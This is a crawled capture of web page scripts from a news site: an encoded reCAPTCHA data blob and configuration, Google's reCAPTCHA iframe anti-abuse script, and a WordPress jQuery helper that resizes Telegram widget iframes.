rBMOmDcO+w4LDiWbCg8OXwqfDvm7DnDEMfsOWYsKRW8Kkw6c5wqHCowwzEMOuw4TCqlF9KMOPwoTDlcOZJcKZw7PDg8OMw4ZUa3RSw4kkAMKswpjCph4ywr3Dm0rCtT/DmcK0w4BORMK1wp5sBRNDwpzDm3d6D3QRRcKPUMOecVXDknfCum0/LTMxw53Dl1YWM8KPIcO3QALDjRR/F8KOw6EATMOgw79SdMKpwo3CgTVQbE1mQXgbJ8OfwrbDgsOnG8KBw7UWw6nCmhbCoR5Nw6nCiETCkMK7wrZAwp/DiGnDqxFpw79jw7PDvhVwwrh+w5zDil3ClS8Ic2hGEXhOwo7CiMOlH8Krew1Ra8OlwofCj8OGw7HDrsOswoI3fCzDjiI3w4EIW8KdwpjDgE7DmMKmw6YXw5TCiMKrfATCsMKjw6/Co0U4CjrDlcOHwqJiJ2NGbMOVw43Ci8OWK3Izwq3Cl8OEw6LCqsKJwrQ3IMOXX8Oqwpkww4/DuyZfTzljMcO8XlnCk8ORdXBew4bCvsKnw7x7CxHCsibCq8OnAsOdbxrDihUZw58xEHnCkMKJdcK7JmhXTsKmFGtzwqwPw5nCgMOAdBzCuEdqw6XDrsOtwrYLwqjCrcOpwqTDvxjDrC1RwqzChMOBwoxIF3k4w7d2w7Zgw5/DpyYGbkPCm2TDtBtwJV0ZAcOcfk0hwq1RdwldQn/DkFo9wpDDg8KcwpwpFxXDlU4kwr9Ew53Cvz42esKeaBdCwrZ4KMOEw5wMw5bCuFgrwqLDrsOHPAXDuy7DlFlGwqkVNcKCw4I5wqPCtMOyw4/Cvx9HYMOBdsOzNQjDhg3Dv8KuwpNlQsO7wrc/UMKBwodHwqd5LMKRBUDDikvCtcO9NQgTw5oaRzfDnyF5wpvDl8OmG8KSTMOeC8Kow6/Cr8OiwrFaw6NxbR7DsHx7QEtuw758f8K6wp4Ewo/[base64]/DlWFnVB16wrbDpMO5w6pdw7M0YVcow4nDs2rDssOsUkvCp8Oyw6PCsjHDqGbCncKodcOKeMO8H8OxwrNWw5ILLUDCksKDXcOxGTNfSMKbBMKFw4/Co8Ohw79GeH7CrMOtwrZJb8Kvw6XDqXnDumBYwqUEw7wrwqbCi3tdw5TDonjDk8OgWVQ0HkEjw4LDg2sew5QYOAcTcAlNwolJw5jCqljDl3bCkElfw5kzw4obwrdKBcKEdVvDhGDDtMKyw5RvMUwywofCjDMMQ8OwLcK/PsO4Y0g0fsOvPg9lw6Ehwo9mCMKewqnDl8K0f8OTw5TDvmpYPHvCn1bDnsKwTBXDksOFVQ9sYMOqwqUHEn3DslDCkQPDj8KxLHzCpcOQwqR5VhobF0HDg1/CnMOdJW4Uw7ZJfXTCvMKYwpVVw7cfIsKew5EGwrrCocOEw7wXC3Jwfz7DuMKPTiDCqMKDwqjCr8Kjw4M1GsO6S3RkXBPDo8OvwpVAbl/CpsKtw5dFYh06w4w/FUPDmxDCq1BCw6nDoGjDocKZGcKGwo4Kw4UWfSQuaxBTw67DnShJw5rCmAPCqCp4dgTCkMO0SWLCj8OpSsOfw4Ibwp3CvU4+woU2w70Fw6TDs8OTXVnCpcKZw6nDsmzDlsOEw73DrsKrTsK3w5zDqiUsDcOKw5NmKWYXwp/DuDrDpDIIBF/CghjCvUl9O8OFEi8Rwp0Jwqlewr/[base64]/CrcO5e8Ouw58lwo90BxHDtR3DjS0ULRDCryLDvsKiIGnDigdZwpHClsOFwr7DjTZBw6ASCG3CrHZSw5jDosKUIMOIP34oIWvDpyPCn8K2w7jDqsK2wrLDqsOXwop7w7bCjMKgXAU0wrNywr/[base64]/Cl1/DtEnCkMOUw6fDjV1tTcODw4PCscKTdsOEwrZewovDncO/f8K4V8O5w5fDk8OMGE0mwqYoBcKGE8O0w6rDksKBSR1VfMOXXMOyw5lVwrLDssOEecK5fMKrLlPDvMKNwqhsUMKNHQBDHMKbw79SwqwbKsOaP8ONwoBkwqAewobDncOwXQjDg8OowrAxLjvDn8OZH8OEZU3CgxjCscK9QWAzDsKEMMKDDBgBUMOwL8Oje8K4eMOaJgU/IxgkesOxXB4/[base64]/CtTXDqMOGSVTDlUF1wrzCjDdHRCrDjwBhwrvDnQYQw5TCo8Kqw7HCoBrCmxDDmGJTNzIOw7vCkyclw5nCl8OPwpTDlmx4w78UFQ/CizpMwqbDv8OzLS3Dj8OtWw/CjTrCj8Ovw57CusKmw7HDncOGTzfCjsKtGyg0DMKxwobDvG85bXpUacKhUMKqXCLCk2bCosKMdSfCkMOwO8OGQcKgwoROPsOlTsOBHRFeNcKSw7NSF3rCosO3C8O8SMOwfVPCgcOdw7/CrsOYbCfDpTZtw60lw7HDk8Kow7lTwqhlw6LCocOOwpsAw4ogw64Fw4DCicKkw4zDgCrCp8O4IiHDjlDCuwDDgjvDjcOlPMOLQsKRw5bCusK2WTnClsO2w4YXZkzCscOZQcOUIsOZfsKpMm/CjBTDvQjDsCoKBEMzR1UFw5g/w4TCqCjDgcKUU3cKCiHDl8Ksw581w4ZreQrCv8OTwprDk8Oew6vCsyrDvcKMw4ApwqHDlsOyw5psSw7Dn8KJcMK+B8K/[base64]/[base64]/[base64]/DuAvCs8OqIVvClMKwZRbDqMO5w5M0QcOyw7XCgG/DssO4LsKgQsOQwoHDrVnDjsKVUMORwq/[base64]/DjcOSRV50woxlwr0COsKIw47DlsK4F8Oqw6oDS8KAwoDCjGLDljI6NXZSIcKvw70Zw5YqYXU7wqbCu0bCk8O6DMKfVzvDj8Omw5AOw48SecONcELDoHTCicOvw5V6f8KhRFkLw6bCr8Opw51yw4vDtcOidcOUHBlzwpRtBn9Tw40vwpjDiFjDoj3Ct8K0wp/DkMKiMizCm8KUfltqw5/DuSMzwr9iWClHwpXDhcOvw6TCjsKhQsKUw63CtMOxWsONa8OCJ8Onwpx7Q8OICMKxKsKtBnnCiizCh1XCsMOPHQLCp8K+W1/DnsOTL8KgGcK3IcOjwr3DojfDl8Oswo40CcKhbMOZHkQXXcObw5/CrMK2w7UXwp/Drg/[base64]/w4kEw6HCp8KKw6VsTTnDgS7CjMOtw79xwqrCrV3CqMKGwoXCozoGVMK4wpskwq46w4A3egLDnigpWT/CnMOhwonCnlFYwooKw7QAwovCssKkUcKpPW3CgcOCw7HDksOTAMKAZyPDiChBRsKuLHddw5jDpU7DucO7wqNnLjYAw5IHw4rCvsOEwqPDq8Kew54RDMOmw7lawrXDosOJOMKGw7AsbHbCqRLClMOBwo/DpzMrwrlpWsOWwrTCl8KyS8KZwpFxw4vCjAIMOQk2GlQkYVHCtMOcw699ek/CpsO7Kz3CmCpuwo3Dm8OEwqbDusKpSjZ5IUtabU0aTGvDvMO6Dlsawq3DvSzDscO4NW9Lw7wlwr5xwrvCl8Ksw7dXf1p6G8O/Xy4qw7kLfMKpDRnCsMOxw5FhwpDDhsOFRcKRwrbCr33CjGB6wozDvsKOw6DDrVzDs8OYwp/CpsOEBsK6NsKVSsKCwpnDs8OYGcKOw7HDn8OewokXZDPDgkPDlG9Fw59vA8OrwqEgJcOzw6IMb8KBPcO9wrIEw4ZtWxXCt8KJRzXDrw/[base64]/DmMK0ARw7Ymk3JsKww7VAwrVsEQ/CihIEw73DtEggw7oAw4jCumcBX1nCt8OGw55qb8Oswr7DuUDDicOfwp/Ds8O4AsOWw4vCtl4Yw61EQMKZwrnDncKJPngCw6/DvFfCmcOVNTzDjcKhwo/DpMOdwqTDuSnCncK6w6HCgm4gBkoNQxNhFMKPJEgDSzJ+NQjCvTPDmXRZw4nDmSwbPcO8w65Fwr7CsijDvijDqcK/[base64]/Ds3d3cgLDqyE7JMKKwr3Dk8K8cEfCrVNIwrkVw6sdwpTCuRQObVPDvMO0wo0bwo7DksKuw55DUl54wqzDusOewo/CtcK4w70OAsKvw73Dq8K3b8OcAcO4JyNWG8Okw4bCtT0jwpbCoUARwpIZw7/DlzkTdcKDCsOJY8OnQcKIw5NaCsKBHD/DssK1L8K+w5ceQ1DDl8K9wrrCvCzDqDIkWW1uO3wzwpzCvhzCqh7CsMO8clnDjCrCqH/CijPCncK5wo9Jwpw+en9bw7TCtnFtw7fDicOpw5nDkGUrw5vDr3kuWnpCw4dzWcKEwpjCgknDtnzDssOtw6sAwqsqecOkw7nCrBxwwrtADHAwwqhuDiU9T2NWwpdrUsKcTMK6BHVUc8KdchjCnlLCog/[base64]/asOTwrJ4bMOEMMKbOcObK8KiGlnCuSN+V8KjR8KgfycTwqbDscOewoALPsOES1/Dt8OPw4HCj103VMOYw7tDwqgMw67CrCE8L8KzwotIM8OiwqUpfm1uw63DucKqFcKxwo3Ds8KWCcK+HwzDvcOfwpZAwrzDkcKiwrzDmcKNWsKJIik/w7o5S8KORsO5XgQgwrckKVPDk1BJLncHwoLCq8OlwoFjwqrDucOWdj/CggDCjMKJP8Ozw6nCmE7Ch8O9DsOvG8OVW1Baw64GXMKYU8OJbsKqw5zDngPDmsKFw4YUK8ODO2LDmB9TwrkSFcO9MzgYNsO3wrEAS1rCrUDDrVHCkRXClUpIwocaw6LDv0DCkgIbw7Jqw7XCtUjCosOhaALCp3XCvcKEwqPDnMK1TFXDnsKBwr4BwrbDvsKPw6/DhAJXHzUKw7Ncw4F0UFDClilQw7PCicOTTC8PAMOEwr3CqnRpwrxwUsK2wow0HynCkHnDhMKTUsKEBl5VIsKJwroYwoPCtgdmJE4EUTBFw7fDoRE1woZuwpdoYRnDtMOmw5jCsQZLOcOtN8KFw7YvO3wdwqhIPcKpQ8KfX2tROT/DncKDwofCtcKhW8OUw7jCkA4NwpnDusOQZMKZwpdxwqvDqjQ9wpPCk8OTUMOmHMK2wq7CnsKxHsOgwp5bw6bDpcKrRyk+wprDgXxgw6xkLS5pwrXDuifCnknDpMOJVRzCh8OAUGhnPQMnwrAcChkLVsOTbFIVO0k/[base64]/[base64]/[base64]/DjsK/TsKBUzbChMOPw43CtSbCvy3DtcKzwp/DmzpLwqA9w7ZFwqfDgMOmfCFXZgLDp8KOHgLCuMK4w7rDqGwow7vDv1/DocKswrbCvmbCszUqIH43wrHDhWrCiUFMdcO9woYXGRHDkk0NFcKlw63DrRZkwqvCv8KJSWbCsDHDi8K2Z8KtaXvChsKaBhACblcvSn53wq3CpiHCqBF/wqnCtyzCvxshC8KkwrXDv2rDo3gTw5nDqMOyGAnCl8OWeMOeI28mSxTDokpowrABwrTDsRjDqCQDwr/DrcKgTcKLNsKlw5HDosK/w6taWcOWMMKPHXTDqSjDpEYoIHXCoMOpwq06aGpew4LDrn0cIyTCvHcaMsKpentaw5HCpw3CuFcFw6d4wpdQMW7DnsK3PQouDWYBw4zDgSIswpnDsMO8BD7CssKCw6jDs0rDi3nCtMKRwrTCg8KIw6oXYsO9wpfCikfCnXTCqXjCtC1iwpI2w6/Dpg3DtzATL8Kke8KYwo9Jw7RtPgrClEZlwo10JsKjLwlVwro8wrdMw5J6w7rDr8OnwpjDkMKxwqZmw70pw4jDpcKFcRDCksODHcOHwql9YMKiSCEdwqNqw6zCr8O6GzJ/w7cLwoXCm05Tw5tXHA18I8KMDRrCqMO4w6TDhGzCnDkUR2JCHcKAQMOewpXDlCV+RGXCscO5OcKzXwRJVgFvw5fCu0RJPywew4zDh8OFw4FZwojCu2YSaxoBw6/[base64]/IhzDksOUw73CkwTCpsKCDE/Cj2gkw5bCpMONwqsiHMO4w57Dk2ZFw5FWw7zCncOnccOHKGzCucOQY1jDtHgRwqbCrhsSwrh7w4YGa0PDhG0Xw4N5woEOwqZHwrF5wotALUPClm/Cg8KPw6zDsMKAwpMNw6gSwoAKwoTCk8O/LwpKw7U6woo1wpLCrBfCr8OYXMK1MlDCs1VwfcOhRldGesK8woXDpiXDkAwQw4dMwqrDkcKMw4grXMK3w7l1w5d8eAcWw6d2JEQ1w53DhCjDo8OiOsOYMcO/[base64]/DjiHDsnVaU0vDnsO/[base64]/wrQjZ8OjdTt5TMOiwpXCh8KUwpEgHcOww7zCl3cNwp/CpcOww6DCvMO0w6pWw4LDignCqSPDpsKNwrDCscOawr/CgcO8wqLCssKBZ04BQcKPw7tgwo8UR2XConnCvcKWwrnDh8ONdsK2wofCn8OhKWcHalICfMK+dcOAw7TDn0TCpxwrwrHCqMKZw4TDpzPCpn3DqjbDsXHCsj8gw6Iowr0Ww45/wrfDtRJDw6Z+w5TCvcOPAsKOw71TbcKzw4zDlHzCiUJmSHVDLcKbfVXDmsO6w5dRUXLCkMKkcMKtJB99w5ZFQVdKAzINw7BlaWwdw7EOw50HRMOFw5Y0Z8OOwofDiVVndsOmwqTCucOfSMK1YMO6bA7DvsKOwrIgw6ZawqdjZcOGw5ckw6/CqMKeGMKJGkLCoMKawo/DgcKVQcOsK8O/wo8zwrIVEUYawrfDpcOZwoLChxXDjsO9wrhWwp/Ds3LCrAd3GcOnwoDDuhlpB0PCnVY3N8K5AsKvCcKGOVfDojV6w7bCv8OaOmPCokwRXcO3KMKzw7oeC1PDpQhUwoPCqBh8wpXDoDwYb8K/ZsKmNGDCsMOQwojDkyHDv11wGsOUw7/DhMOzB23CjcOLKsOmw6A4YnjDtl0Xw6PDqVgLw4pYwotZwpDCtsKmwqzCvA8kwr3DkCsPKMKOIxcZRMO/[base64]/[base64]/CsKjfgDDnldeXUYmw6gsZcOsR8KNw4Yuw4IbIsKRRTJHwphkw4rDvMOsQC9Rw5/CmcKmwprDmMKNHl3DlCMUw7zCjkQzScO5Tko/XBjDhgzDk0Zvw5xsZGh9wpxtUcOuWCB8w6XDmzDDpMKbw5xww47DjMO0wqXClxk/KMKywrbDscKkfcKecR3Chw7DhjHDvMOsdcKCw50xwo3CvDckwr9Ewo7CiVwLw5TDnETDrcOxwq3DksOrcsKYW24twqPDoScoF8KSwpIBwqp6w6ptHSt/X8Kzw7B3Bg1twol4w57DnSpse8OoeE4vNGjCpWzDoyAHwqJPw4nDqsOOJMKHRlkFdsOYM8OiwrwmwqBsBTvDpBd6McKzZUzCvj7DhcOHwrY/TMKQRcKDwqgVwqFww5XCvxJ7w6h6w7J7ScK5Il80wpHCtMKPK0vDuMOxw5IrwpRYwqMOegPDl3fDgErDiAMoIgR/bsKiKsKJw4kwBjPDqcKcwrLChcKbFlzDrjbCisOuCcOiPw/Cg8O/[base64]/CgcKkw4jDvsKKwqzDpEjCsDXDun0AAMOAE8KeXglRwoENwpZxwpLDocOxLFnDmnxNBcKJJCHDiCMAHsKbwozCgcOkw4LCq8OcDXDCvcK3w4saw6DDgV/DjB9nwrrCklcUwrXCusOLccK/wrTDtcKxITpnwpHCrAodGsObwrUmWcOcw48wQHdWPMORe8KKZlLDuxtTwo9+w5HDmcKow7EkEMO9wprChcKdwpbChEDDgVMxwrDCmMKKw4DDo8OQEcOkwothAyh/e8Onw4vChA4/ORjCg8OyaUxnwpfCsBsfwrYfFcKBF8OUfcOYQEs6MMO5wrXCtUg6w5QqHMKZwr8NV1jCtMOSwqbCs8KfasKBcA/DsRZww6AKw5xdZBvCo8KNXsO2w5tsP8OwS13DsMOkwpHCjhQXw5R2WcKfwrNGdcOvSGpBw4V4wp3CjsO6wrxYwoMsw6ldY3jCnsKZwo/CgcOVwpElHsOMw5PDvlEPwrjDlsOowoTDmncIKcOTwo8ALD5MWsO+w4LCjcK4wphmFR96w5Uowo/CuyrCgTlUI8Oxw4vCmTfClsKZQcOcfsK3wq1rwrNvMRQsw73CuELCnMOdOsOVw4xyw7t6EcKIwoBHwr3DmAwEMgQua3Vaw69mZ8K8w6dkw6vDvMOWw7kWw7zDmkzCiMKmwqnCkz/DmgkRw7AMCkLDq2RowrXDsEHCrD7Cq8OnwqDCscKXKMK0w75Sw5wQd31SQm0Zw60Yw5PDvGHDosOZwo3ClsKxwoLDvMKLVXQBHR4/dnZ5IT7Dv8OQwqInw7t5BsK9TcOsw5HCnsOUOMOHw6zCiVk4Q8KYCG7ClFY9w7XDvCLDqkJufMOywoRRw4HCrBVLDTPDsMKuw6E/[base64]/Cq3hcWcOWLcOZwrzCmcO+wplBwr1EZWZiasOHwp0DEcOYVRbCnMKDcE3DjyQXQjpNKlXCjcK/woAhWy7CiMORdm7DiVzCvMKGw64mNcOrwqjDgMKoZsO4RnnDgcKWw4ABwoPCkcOOw7HDslnDgVYHw79Wwpgbw73DmMKvwofDr8KdQ8KIM8Oww75jwprDvsKOwqdfw6DChilKYcKqFcOlNk/ClcKSTHrCnMOZwpQPw7RmwpA+HcOVN8KJw6s/[base64]/w650GMK6QcK7w7nDujjChsKQwq1jOlA2LnvDrMKzEVl2GMObQHnCv8OUwpjDnx4Jw5/Dr3XCjkHCuBFJMsKgw7LCsGhVwrfClSZOwpnDoWrChMKAf20/wp/Cj8Kww7/[base64]/w4/Cq8OcbUEpdsKBwqzCpk1swpzCpizCkRcOw7FEByMyw6PDtU5PZUfCtDN0w7bCrCvCkltTw7NpDcO2w4fDoT3Ck8KRw4wTwoTCqkwVw5BIQMOgJMKIQMKDR0rDliIDIg0zB8OlKhAYw43ChU/DkMKzw4HCq8K1VgYFw7RHw75BZ3ITw6XDtjfCq8KhNXTCsC/Cr2/[base64]/DiwNfw5fDisK7IgRjXgrCtQxNY8KEeGHDucKVw7zCnyvCpsOFw4/Ck8OpwpcadsKWS8K7AcObwobDtkIswrhGwqTCj0kzEMKIT8KyZ3LCkH0FJMKxw77DnMOpMiUbc0fClR/DvkXChmBkEMO9QsOIZGnCrGHDuC/DkEzDs8OrbMKDwqvCvMO7wolXPT7DisObD8OwwoTCusKxPcO9TChSOUXDsMOqCMOuCklxw4N9w7fCtw00w47Dk8KBwr0hw7QTVX4XGwJQwqcxwpbCs30mTcKuw7/CrCwMJCXDgShiL8KOa8OnYjrDk8Orwo0cN8KQDS5Yw7QAw5HDmMKLEDrDgGnCncKOGzoRw4XCk8OFw7/Di8Ohw7/[base64]/Du3dGw5HDrcKBwq8eG8ORS8K0VUzCs8OzV8K6wr0ubkIrb8Kew51IwpBXKsK5MMKfw4HCnFrCpcKMAcOaTHbCq8OKdMK8LMOiw5wNwonCisOSBB4IY8KZNAdZwpBTw5Z0BCAPbcKhbyNEBcK9MQ/DkkjCocKRw6tBw5fClsKgw53CtMKmJUMPwqlVN8O3DibChsKWwrhyexpuwpjDvBPDgzEGAcONwqtdwo1tW8KHYMO+wp7CnWsndTpUQDHDgVbDvCvCvcKcwqbCnsKkQMOhH0hvwoDDgywQM8KUw5PCoggCOkPCmC58wrBwE8KWNTPDncO+BsK/diB1bwoDbcOBIRbCvsOaw4EwF00Ywp/[base64]/w6jCkEUiwq7CmkFTwoE4aD7CtBnDnsKHwoDDn8KBwrRywoTCnsKfQgbDs8KrcMOkwp9rwo9yw5rCuzRVwqVAwobCrnN2w6bCo8OvwoZYbBjDmkYcw6DChk/DuGrCksO+Q8KUNMKUw4vDo8KgwqLCvMK/[base64]/[base64]/DssOfwrhoAcOxwqzDvcKpAcKtUMKSEcOyN2nDm8K9wpTChMOeA0xXdk3CtSt9wrfCmlHDrsO5PcKTUcOFDRp2f8KZw7TDksO5w4R8FcO3d8KyasOhHcKzwrNPwqITw7jCrWgIwqTDrC99wq/[base64]/DrxpdNMOaY8Knw5nCksOUw6rCvWsDW8K0w5wPT8OdJkcnRHQSwoYCwrZywq7CkMKNN8OHw4XDv8OFTgE5D1TDqsOTwr03w5N+wrvCgArCsMKBwpMmwqDCnibDjcOkORtYCnbDnMOxXjpKw5XDhy3CmcOkw5xLLFACwqE8DcKIX8O2w7Auw55gRsKsw5/[base64]/[base64]/DmD7CnMKEIlbDiMKbwoxTRMOkwobChsOnw5zCncOiwr3Cm1fCsWfDlcOeLVHDusONfifDnMOuw73CsVnDo8OSQgHDqMOIRMKWwrXDky7DkFgEwqgfI0jCpMOpK8O/a8OrV8OTasKFwrh1eVPCqBnDmMOZG8KIw67DmiPCk3Ysw63DjsOZw4fDtsKJBAbCvcK0w4s2CCXCucKTFw9hZC/[base64]/CtcOrwprDgsKFw6LDrhJPwqjDqiVvV3XCsSPCjV4SwprDlcKqccO7wqvClcKJw5w1AlPCp0bDosKQwqXDum4Rw7o3Z8Ohw5XCl8KGw6fDkcKsDcOcGMK6w7DDkMOIwp7CmBjChW09w53CuznCiBZrw6TCuR1wwpLCmHR2wr/[base64]/Dq8OaN8K+w7LDoMOJOMO/A8OnCHnCn8ONMhVEw4klccKJPMORwp/DmzpLCFLDiE4Iw45rw48UZQUFHMKmJMKfwq4+wrs2wolZfcK6w6xtw4dcfcK2CsOZwromw4rCpMOCEiZxOwjCssOQwojDiMOFwozDusKswr9HA1TDuMO4UMOAw7XCqAVPZMK/w6NQIl3CmsOXwpXDvwDDksKAMg/DkyDCo2ZWdsOXFiPCr8OBw70Gw7nCkmRnUF00GMKswpUIB8KEw4kybg3CksK3dhDDhcO4w4gOw4vDrsKqw7dZXismw4zCszVFw5NrVj4lw6zDhMKMw53DhcKxwr8/wrrCtjNbwp7CksKWRMO7w5k6YcO4ABzClSDCvMK0w6vCpXtNfsOUw5gMMWs9eD/CpcO4Q0vDucKdwolYw6sEdXTCkBgcwpzDjsKUw6nCucKKw6ddUUoGN2AUeBnDpsOlWUx2w6vCnQLDmGoQwotUwpEVwpbCusOWwpoow7nCt8OkwqvCpD7DqzjDtxR+w7RTJVvDpcOIw4DCisOCw6TCv8OcLsKTU8OQwpbCuWTCucOMwq1wwq7Dm2B1w5/Cp8KMPyNdwpLCtDbCqDLCmcO+wrHCkW8bwrpzwrfCgMOOB8KlaMOSX31LI35DfMKDwqERw7UcOF01ScOBG1UULhvDsGR7R8OEd008CMO1NnXCtS3Ct34NwpVpwo/CgcK4w6xEwr7DozsXDAQjwr/[base64]/DvsOcR2jDpsOFw4YgVMOAScKswrk9Si7ClMOuw4jCoxXCicKEw63CpWzDv8KXwpkhVWBuBQ0ewqXDtMOhSDHDtBYWVcO2w4JBw70Vw4luCXHCvMOUOUXCrsKtHMOjw7TDnQtjw73ChFt5w7xBw4HDhk3DrsO/wo58NcOYwoTDr8O5w7HCs8Kjwq5cOF/DnDpXMcOew6rCoMOiw4PDlcKCwrLCp8KCNcOYbFPCvMOnw7lHVn1+NsKSJVPCmsODwpXCr8OQLMOgwqXDqjLDvsKUw6nCg2tww6HDm8KuNMO/[base64]/[base64]/Cm0bDocOBGkoyw4jCuXDDscOgw7/DvsO9V1XDucKhw6/Dv33CtnRfw7/DscKOwrcnw7M/wprCm8KOw6DDmEjDnMKMwqfDkSh6wrM4w7wrw5rDv8KGQMKRw7N0LMOIccKFUwjCscK3wqsSw5nDlTzCiGlmWBHCsxQIwpzCkhw4aSHClC/Cu8O9a8KQwo1KfR/DmcO1O2g7w6XDu8O0w5nDpsOjVcOGwqRvAG7CpsOVTF0yw7fChUfDlsKcw7LDoWTCl0rCmcKxHhk\\u003d\x22],null,[\x22conf\x22,null,\x226LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://news.nte4.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22vJ/VK00odhNJ7Qqlv28hTyI8TysIpYXe75V8YVMwglA\\u003d\x22,0,0,null,1,1768830941536,0,0,[124],null,[173,216],\x22RC-IDBHXpOJtkSXiA\x22,null,null,null,null,null,\x220dAFcWeA4YhAl_pfoGXSZAKb8wIkKsuulUsi8BQzd9KNAkVDMazhAPZr_nXpGeVL77VnSfO_VWWstpR4W3NJZ-h0zKTLTqplQJMg\x22,1768913741624]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-392pTp6lchq5rhTOZbC2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827344784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_dea549181f6cd01eb13e94307e7d2f8c.js
body_size: 151
content:
!function(){"use strict";var e={n:function(n){var r=n&&n.__esModule?function(){return n.default}:function(){return n};return e.d(r,{a:r}),r},d:function(n,r){for(var t in r)e.o(r,t)&&!e.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:r[t]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)}},n=window.jQuery,r=e.n(n);r()((function(){var e=r()(".wptelegram-widget-message iframe");e.on("resize_iframe",(function(){var e=r()(this),n=e.contents().find("body").height();e.height(n)})),e.on("load",(function(){var e=r()(this);e.contents().find("body").is(":empty")?e.parent().remove():e.trigger("resize_iframe")})),r()(window).on("resize",(function(){e.trigger("resize_iframe")}))}))}();